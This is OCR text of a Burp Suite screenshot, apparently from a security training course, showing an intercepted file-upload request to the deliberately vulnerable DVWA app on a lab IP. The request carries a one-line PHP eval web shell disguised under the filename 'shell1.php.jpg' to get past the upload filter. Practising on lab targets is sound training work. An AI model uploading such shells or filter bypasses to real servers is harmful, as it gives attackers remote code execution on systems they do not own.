 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.106.134
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.106.134/dvwa/vulnerabilities/upload/
Cookie: security=high; PHPSESSID=7pq4ngafai7b55n09sbhjpc7l2; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1511897370190741811510876219​88
Content-Length: 509
-----------------------------151189737019074181151087621988
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------151189737019074181151087621988
Content-Disposition: form-data; name="uploaded"; filename="shell1.php.jpg"
Content-Type: application/x-php
<?php @eval($_POST['chopper']);?>
-----------------------------151189737019074181151087621988
Content-Disposition: form-data; name="Upload"
? < + > Type a search term 0 matches
千锋云计算